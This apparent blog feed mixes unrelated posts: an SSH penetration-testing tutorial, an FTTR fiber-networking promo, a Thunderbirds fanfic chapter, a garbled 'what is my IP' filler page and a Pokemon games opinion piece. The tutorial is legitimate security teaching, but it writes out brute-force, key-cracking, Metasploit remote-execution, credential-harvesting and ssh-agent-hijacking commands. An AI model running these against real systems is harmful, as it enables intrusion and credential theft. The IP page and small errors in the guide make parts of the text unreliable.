authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide
Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
FTTR Network: The Ultimate Solution for Home Gigabit WiFi 6 Technology
With the continuous acceleration of the transformation process in the digital age, it is the general trend to increase the construction of 5G networks and gigabit optical networks. FTTR (Fiber-to-the-Room) network provides new Gigabit network coverage solutions, which will be one of the technical directions for future Gigabit home broadband upgrades. This article provides some information about FTTR.

What is FTTR?
FTTR refers to the technical method for optical fiber access when the optical fiber is laid to the remote node. In addition, FTTR is a new coverage mode of the home network in the gigabit era and technological evolution and upgrade of home networking. With low latency, high quality, and high stability, FTTR achieves WiFi 6 Gigabit coverage throughout the home.
FTTR Network Solution
The FTTR network solution is to carry out home networking through optical fiber media, deploy FTTR main gateways in distribution boxes or locations, take the main gateway as the core, and form an FTTR optical network through optical splitters and single-core bidirectional optical fibers.
The FTTR master gateway is connected to the OLT in the uplink and to multiple slave optical routers in the downlink through optical fibers and optical splitters. The optical router supports Gigabit Ethernet ports and Wi-Fi 6 and enters each room through optical fibers to realize wired and wireless connections in each room of home users.
The network management platform is responsible for collecting home network information and summarizing and reporting it to fully realize the operation and maintenance management of the home Gigabit network.

FTTR Network Components
Main ONU: Connect to OLT uplink through XG(S)-PON or 10G EPON, undertake Gigabit/10G fiber-to-the-home(FTTH) and provide a downlink optical routing interface.
Slave ONU: Connect to the master ONU upwards through indoor fiber optic cables, and provide Internet access services for terminals downwards.
Optical Splitter: Realize coupling, branching, and distribution of optical signals.
Optical Fiber: It has long-distance optical signal transmission, low attenuation, and no electromagnetic interference (EMI). Its bandwidth can continue to evolve to more than 100Gpbs, meeting the demands of future high-bandwidth services. Note: When using the network cable to upgrade FTTR, it is required to use Cat5 or Cat6 network cable for home broadband. If you use a Cat5 network cable, you need 8 cores.
Optical Fiber Panel: Complete the access and port output of the dual-core optical fiber, meet the requirements of the bending radius of the optical fiber and provide safety protection for the fiber core.

Benefits of FTTR: Light up a new era of Gigabit
Full Coverage: Lay optical fiber to each room and adopt WiFi 6 Internet access technology. The measured speed of each room can reach 1200Mbps. FTTR delivers Gigabit bandwidth to the room.
Full Swim: Use intelligent roaming technology to realize non-perceived switching and the delay is less than 20ms.
Easy to Manage: Intelligent management, one-click detection of WiFi network status, and remote repair.
Green and Environmental Protection: Using micro-optical fiber instead of network cable, the wiring cost is lower, green, and environmentally friendly.
Low Latency: FTTR ensures low latency at the premises and is not disrupted by radio interference. It has a stable signal and high-quality broadband Internet access.
Applications
FTTR is used in cloud VR, 4K/8K video, online education, online office, e-sports, smart office, IoT, CCTV, telemedicine, etc.

Conclusion
Looking forward to the future, FTTR can build a leading home information infrastructure for thousands of homes with its technical superiority. It has ultra-gigabit bandwidth, seamless indoor roaming, non-perceptual switching, and an optical network not susceptible to interference.
Sun Telecom specializes in providing one-stop total fiber optic solutions for all fiber optic application industries worldwide. Contact us if you have any needs.
#suntelecom#fiberoptic#telecommunications#fttx#telecomengineering#cabling#osp#fiberopticcable#telecomconsult#catv
1 note
·
View note
Text
Where There Be Dragons (Bit 5)

Bit 1 | Bit 2 | Bit 3 | Bit 4 | Bit 5
Well, this is turning into a chain of ficlets where I shove two characters together and they babble for a while. There will be some proper story telling at some point, I promise :D
This bit answers a few questions and probably could have gone further, but I’ve run out of time.
As always, many thanks to @scribbles97 @janetm74 and @tsarinatorment for all the amazing support ::hugs you all::
I hope you enjoy this thousand odd words :D
-o-o-o-
Scott stepped foot onto the bridge of Thunderbird Five, the constant hum of well-oiled machinery and busy mechanics hung in the air. It was a place of action and determination.
The wide forward steel glass ports covered almost the entire bow of the ship, supported by her cahelium infrastructure. At the moment, they were draped in an almost-black, mercurial, midnight blue as John took his ‘bird deep enough for a good undetectable cruising depth so they could clear the shipping lanes.
The interior light was dim here, kept low for ease of viewing both inside and outside those massive windows. What little light that made it down to these depths from the fading sunlight above flickered gently, giving the room an unearthly light.
This was the command deck of Thunderbird Five, the name inscribed in large letters beneath those viewports. It was an intimate place for Scott. He had paced this wide deck many a time, John’s eyes following him back and forth.
But it wasn’t the command centre of International Rescue. That title belonged to the comm room - a comfortable lounge behind the bridge dominated by a large round table and cushioned chairs. That was where his brothers gathered during an incident. That was where the order to deploy was given.
Scott’s cane clunked solidly on the metal deck plates. John glanced over at him. His brother stood in his uniform behind the big wooden wheel that directed his ‘bird through the oceans. Like Scott’s uniform, his brother’s was blue, but both his baldric and the patch on his shoulder were Indian yellow in contrast to Scott’s command silver-grey. John’s specialisation was communications and International Rescue’s technical infrastructure. The man was a genius and Scott held great pride in his brother’s capabilities.
Virgil may have built the majority of the detectors, receivers and transmitters, but John had conceived and created the prototypes. The technical specialist stretched the laws of physics and took them to new heights. The fact International Rescue’s agents could connect across the entirety of the planet was purely because of John’s skill.
But as always, it was when his brothers combined their skills that they truly shone. The incident with the Eos automaton had seen John lose his left eye. It was one of the reasons Scott would never trust that sweet-talking pile of spare parts. John could have died. Thankfully, their grandmother had almost magical fingers like her engineer grandson where it came to the human body. It had been close, but his brother had survived.
And between John and Virgil they had built the eye.
A brass eyebrow arched at him, the mechanical lid blinking as if it had life. The mechanics focussed on him with a faint whirr and John smiled just a little.
“Plotting her demise again?”
Scott rolled his own eyes. “I do think of things other than Eos, you know.”
“Oh, I know.” But his brother’s smile was far too smug.
The commander grunted and turned back towards the viewports, leaning a little heavier on his cane.
John snorted. “The detectors read good weather ahead. We should make the West Indies in good time.”
“Good.” Beneath his feet he could feel the fine vibrations of Five’s massive rear propellers. Shaped somewhat like one of Gordon’s manta rays, Five was wide and flat, but huge, the largest of all the Thunderbirds.
She was designed to be a base, a mobile headquarters from where the other four Thunderbirds could launch. His own ‘bird, alongside Virgil’s Two, were nestled beneath her dorsal fin, ready to launch into the air. Five would surface and redirect her great propeller system back into the depths as her sisters pushed off from her spine.
Once they were airborne, she would close up and resubmerge, disappearing into the waves.
Four, when not being carried by Two, exited via Five’s belly. It was only Three that required a launch from a land-based site.
Initially, anyway. There had been plans.
“You’re sure of those coordinates?” It was a redundant question. One he had already asked multiple times. He wasn’t one for indecision, but the cost of this one was his father’s trust and that hurt ever so much.
They were basically hijacking the entirety of International Rescue’s equipment, give or take whatever their father and Hiram had in storage or development. This was something his grief-stricken, authoritarian father was unlikely to ever forgive.
And it went against every grain in Scott’s body to disobey Jeff Tracy.
But this was his little brother. If there was even a chance he had survived crashing his experimental spacecraft in the South Pacific, Scott had to find him.
Yes, the chance was ridiculously slim.
But it was still a chance.
“Scott, I am sure. One thousand miles north of the colonies of New Zealand. There are a number of islands in the area, despite its remoteness. I’ve shown you the maps.”
He certainly had. They were still scattered all over the table in the comm room.
Scott swallowed and straightened his spine. “Yes, thank you, John.” He glanced up at his brother. “You need to speak to Gordon.”
His brother’s lips tightened and he looked away. “He knows where to find me.”
A sigh and Scott strode over quietly. He reached up a hand and placed it on John’s shoulder. “It wasn’t your fault.”
“It should have been me aboard that ship. It was my experiment. My attempt to reach space.”
“It was Alan’s choice. He knew the risk going in.” Scott squeezed John’s shoulder gently. “Besides, how do you think you could have stopped him?” Alan had been absolutely rabid about this project. They had succeeded on multiple occasions in achieving orbit with unmanned mechanisms. Logic had led them to adapting their plans for a third air-based Thunderbird to a space orientated vehicle. Hiram’s safety record was meticulous. They had gotten used to success.
Perhaps God had decided it was time for a reminder.
Please let them not take his little brother as payment for that lesson.
-o-o-o-
Next
#thunderbirds are go#thunderbirds fanfiction#thunderbirds#Scott Tracy#John Tracy#Where there be dragons AU#an attempt at Steampunk
30 notes
·
View notes
Text
My Phone Ip

My Phone Iphone
How Do I Find My Phone Ip Address
My Phone Ip Adress
My Phone Iphone Windows 10
What Is My IP on a mobile phone like the iPhone or Android? Finding what your IP information is on a mobile device can be a little more tricky, but still doable. In order to display what IP information the rest of the world sees from your smartphone, you can download an app from the IP-Adress.com App Store that will show ip address information.
IP Phone Warehouse is a VoIP and video conferencing distributor and wholesaler that features over 5000 products including from Polycom, Cisco, Grandstream, Aastra, Snom, Digium, and Sangoma.
Your router IP address is the IP address of a device that helps devices on your (internal) network to communicate with devices from another (external) network. By and large, forwarding data packets between networks is the main function of your router, although, most home routers, in addition to it, support various functions such as Firewall, Parental Control, Wireless Access Point, Dynamic.
Profone IP tracker Track down the location of a mobile device online using its IP address and display its location on Google Maps. To find your public IP address, just Google what is my ip. Do not test it with IP starting with 192.168 etc. Learn how to find the sender IP address from Email.
Matt Cone January 6, 2021 TutorialsiPhoneNetwork
Your iPhone is assigned something called an IP address when it connects to a Wi-Fi network. Other devices that are connected to the same Wi-Fi network can use this unique identifier to transfer information to and from your iPhone. If this sounds confusing, it might help to think of an IP address as your iPhone’s home address. Just like physical mail, which is routed to your home via a unique address, digital information is routed to your iPhone using an IP address.
There may be certain situations when you’ll need to find your iPhone’s IP address. Here’s how to find your iPhone’s IP address:
My Phone Iphone
From the home screen, tap Settings.
Tap Wi-Fi. The screen shown below appears.
Tap the connected Wi-Fi network. The window shown below appears.
Your iPhone’s current IP address for the selected Wi-Fi network is displayed at the top of the window, as shown above. If your iPhone is connected to an IPv6-enabled network, your iPhone is also assigned one or more IPv6 IP addresses. Tap IP Address in the IPv6 Address section to view those IP addresses.
Congratulations! You have successfully found your iPhone’s IP address.
How Do I Find My Phone Ip Address
Tip: Your iPhone is probably assigned a dynamic IP address, which is a temporary address that is unique to your internal network. These addresses commonly start with 192.168 and 10.0. Since these addresses are dynamically and randomly assigned by your router every time a device connects to a network, you shouldn’t expect your iPhone to have the same IP address every time you connect to your Wi-Fi network.
Related Articles

Subscribe to our email newsletter
Sign up and get Macinstruct's tutorials delivered to your inbox. No spam, promise!
What is my IP Address? If you have ever asked yourself this question and you want to know what your IP is, then you are at the right place! You will find some helpful details below that will answer this question for you and explain to what your IP address is and other technical information.
My Phone Ip Adress
Further below you are going to see some details, and let us explain very quickly what each of those things are before you start your review. The first where it says “IP Address” - well guess what, that is your IP address as seen by the outside world. The next says 'Hostname' and this is the host of your IP. After that, you will see the Remote Port, Protocol method, Connection type, and some location data.
The location data includes when available, the Country, Region, and City of your IP address details. Now, what is my ip address? Find out below!
Your Public IP Address
My Phone Iphone Windows 10
IP Address188.40.85.20Decimal Representation3156759828PTR Resource Recordstatic.20.85.40.188.clients.your-server.deASNAS24940CityCountryGermanyCountry CodeDEISPHetzner Online GmbHLatitude51.2993° (51° 17′ 57″ N)Longitude9.4910° (9° 29′ 27″ E)OrganizationHetzner Online GmbHPostal CodeNetwork SpeedcorpStateState CodeTimezoneEurope/BerlinLocal Time2021-05-10 08:36:40+02:00
Ever asked What Is My IP to yourself?
When you did, does it leave you scratching your head? Similar questions are 'What is my IP address' and 'What is my IP' - all very closely related questions to what your IP information actually is. Let's take a look at answering this question and you find out what is my ip address (which can be both internal and external in nature).
The first important issue to breakdown is what an important term in that question is - the focus of the IP address term exactly. As defined by Wikipedia, an IP Address is known as 'an Internet Protocol address and is a numerical label assigned to each device participating in a computer network'. To break this down in simpler terms, every device you have connected to a network requires an IP address in order to talk with other devices.
Your mobile phone, your printer, laptop, iPad or Google tablet all require this IP data. Think of it like the phone number of the internet. It is required to send and receive information over the network. No matter if your network is at home, at work, or using a mobile service - the IP address can be found on each of them.
To search for what is my IP - you first need to know what IP you are searching for? First, are you trying to find what the IP is for your computer or for your mobile phone? Maybe it is for your printer because you are trying to setup a new one you just purchased online? This information will demonstrate a few ways you can find your IP, depending on the device you need your address data for.
1. What Is My IP on a Laptop or Desktop computer?

When asking this question, there is a good chance you are simply referring to your external facing IP address (the IP info that the rest of the world sees coming from you). To find 'My IP' for this reason, look below and it will show you What is my IP - which is the easy IP to find. You can even use the homepage of IP-Adress.com on an Android tablet or iPad also.
2. What Is My IP on a mobile phone like the iPhone or Android?
Finding what your IP information is on a mobile device can be a little more tricky, but still doable. In order to display what IP information the rest of the world sees from your smartphone, you can download an app from the IP-Adress.com App Store that will show ip address information right on your device. Because not every website is formatted for mobile web visitors, it is best to install an app that correctly formats and displays your IP address data. To find what is my ip on your device, visit our computer apps store.
Depending on what IP details you need, the above steps will help you to determine and answer the question 'What Is My IP' quickly. Just follow the guidelines listed above, and IP address discovery can be made much more simpler and easier without spending too much time trying to figure out some of the more confusing aspects of finding your IP!

1 note
·
View note
Note
which features introduced/changed in lets go from the mainline pokemon games should be kept for generation 8, and which ones should be discarded in your opinion? been thinking about that while playing just havent really sat down to sort my thoughts out on that yet
Okay so I’m pretty sure we’re all clear at this point that Lets Go isnt technically a mainline game, its a sort of mainline/spinoff hybrid. that being said theres some good stuff there!
I like the higher quality in-game cutscenes, I like how the protagonist’s model feels more. alive in general, I like DRESSING UP YOUR POKEMON I LOVE IT SO MUCH, I like how the Pokemon Gyms aren’t just places with a bunch of trainers, there’s an audience there and I think that’s neat, I like how you can just rename your pokemon completely on the fly at any point in the overworld instead of waiting until you reach a certain point in the game to even be ABLE to do that, and having the pokemon box available in the overworld is also very nice, I’d love it if they kept that going forward but I’d understand if they didn’t, it’s a bit of a necessity in a game where your primary source of EXP comes through catching pokemon rather than battling them.
I like not having to deal with tiptoeing through tall grass to avoid random encounters- its 2018, we have the processing power to let pokemon roam around in the overworld and have to player engage or avoid them as they please, a large chunk of non-nintendo ip RPGs have been doing this since the PS1 era and people (me included) LOVE doing it like that. Random encounters are fine, but being able to strategize or outrun your foes (or not have to blindly shuffle through grass for hours until you find the rare enemy you’re looking for) is very nice.
I like the interactivity with your pokemon party! I really love it! Until gen 6 you had a connection to your pokemon, yeah, but it felt kinda static because they all just stayed in your menu until you went into battle for the most part. Being able to have your starter AND a second pokemon roaming around with you on the overworld helps to seal the ‘these pokemon are your best friends and there is a mutual friendship here and they are not just wild animals you’re scooping up and throwing at other animals’ angle that Pokemon had been tackling for DECADES in the anime but didn’t translate to the game quite as much.
